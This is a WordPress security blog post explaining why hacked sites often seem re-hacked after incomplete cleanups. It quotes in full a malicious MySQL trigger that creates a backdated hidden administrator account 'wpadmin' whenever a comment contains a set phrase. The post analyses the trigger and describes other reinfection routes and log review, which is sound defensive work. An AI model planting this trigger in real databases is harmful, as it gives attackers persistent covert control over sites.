It is pretty common for it to appear that hacked WordPress websites have gotten re-hacked. What we find from being brought in to re-clean them is that often websites haven’t been re-hacked, instead the original cleanup was incomplete, leaving parts of the hack in place. Often that is because whomever did the original clean up cut corners during the cleanup, but it is also possible the hacker has hidden something in ways that it would be reasonable to have missed, based on what hackers commonly do.
A recent post on WordPress’ forum mentioned an example of the latter, which is worth highlighting. According to the poster, a database trigger was added to the database for the website, which would create a new WordPress user account for the hacker. A database trigger involves code that runs automatically in certain circumstances. The code was:
BEGIN
IF NEW.comment_content LIKE '%are you struggling to get comments on your blog?%' THEN
SET @lastInsertWpUsersId = (SELECT MAX(id) FROM database.wp_users);
SET @nextWpUsersID = @lastInsertWpUsersId + 1;
INSERT INTO database.wp_users (ID, user_login, user_pass, user_nicename, user_email, user_url, user_registered, user_activation_key, user_status, display_name) VALUES (@nextWpUsersID, 'wpadmin', '$1$yUXpYwXN$JhwwoGJxViPhtGdNG5UZs0', 'wpadmin', 'wp-security@hotmail.com', 'http://wordpress.com', '2014-06-08 00:00:00', '', '0', 'Kris');
INSERT INTO database.wp_usermeta (umeta_id, user_id, meta_key, meta_value) VALUES (NULL, @nextWpUsersID, 'wp_capabilities', 'a:1:{s:13:\"administrator\";s:1:\"1\";}');
INSERT INTO database.wp_usermeta (umeta_id, user_id, meta_key, meta_value) VALUES (NULL, @nextWpUsersID, 'wp_user_level', '10');
END IF;
END
The second line of that causes the rest of the code to run if a new blog comment is created that contains the phrase “are you struggling to get comments on your blog?” in it.
The rest of the code creates a new WordPress user account with the username “wpadmin” that has the Administrator role. As is pretty common, the email associated with the account is made to look like it might be something official or security related. In this case it is “wp-security@hotmail.com”.
What is slightly more sophisticated than we usually see with malicious WordPress user accounts created through the database is that the account has a creation date, and one well in the past, “2014-06-08 00:00:00”.
It is important to note for anyone coming across this while trying to figure out how a malicious WordPress user account has been added or re-added, that there are other ways hackers can do this. For example, if a hacker has direct access to the database, then they can create an account. So if, say, the database password wasn’t changed when the website was being cleaned up, the hacker might be able to gain access to the database that way. It is also possible for them to indirectly access the database, say, with malicious code in one of the website’s files.
Often times you can start figuring out how the hacker has re-gained access to the website by reviewing the log files for the website. Even in this case, there would be activity from the hacker logged, from when they posted the comment. Though, it wouldn’t be obvious that it would be malicious activity, as it would be when a request is being sent to a file on the website that shouldn’t be there or that shouldn’t be receiving direct requests.

